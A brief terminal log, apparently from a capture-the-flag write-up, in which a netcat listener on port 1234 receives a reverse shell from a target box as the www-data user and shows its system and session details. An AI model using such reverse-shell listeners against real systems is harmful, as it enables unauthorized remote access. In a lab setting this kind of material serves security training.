 root@San:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.6] 41614
Linux anonymousCTF 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
12:17:02 up 2:08, 4 users, load average: 0.24, 0.05, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
anonymou :0 :0 10:16 ?xdm? 1:12 0.02s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-sessio
n --session=ubuntu
curtis pts/0 192.168.1.11 11:17 39:49 1.19s 0.95s ssh zed@192.168.1.6
zed pts/2 192.168.1.6 11:20 39:49 1.42s 1.09s ssh sye@192.168.1.6
sye pts/3 192.168.1.6 11:31 39:46 0.23s 0.23s -bash
uid=33(www-data) gid=33 groups=33
/bin/sh: 0: can't access tty; job control turned off
$